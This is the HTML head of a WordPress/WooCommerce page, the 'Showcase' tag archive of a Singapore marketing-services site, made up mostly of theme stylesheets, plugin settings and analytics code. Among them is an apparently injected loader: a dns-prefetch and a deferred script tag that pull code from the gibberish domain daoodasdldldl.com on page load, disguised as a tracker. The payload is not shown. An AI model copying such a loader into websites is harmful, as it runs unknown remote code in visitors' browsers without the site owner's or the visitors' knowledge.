

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/tag/showcase/
body_size: 22959
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="5b29cd315096ef6b52ee2858-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Showcase &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"97c1f84a2c","_rest_nonce":"7b57d35550","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"97c1f84a2c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/876f6758a5937a2ab7df967892a92e1f.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":103349916,"emailEncoderPassKey":"0c1585feb8ebd948ed2aa8ccba61aceb","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Showcase Tag Feed" href="https://www.indesignmarketingservices.com.sg/tag/showcase/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5b29cd315096ef6b52ee2858-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769508997" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"f629194c71","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/tags/2845" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="5b29cd315096ef6b52ee2858-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
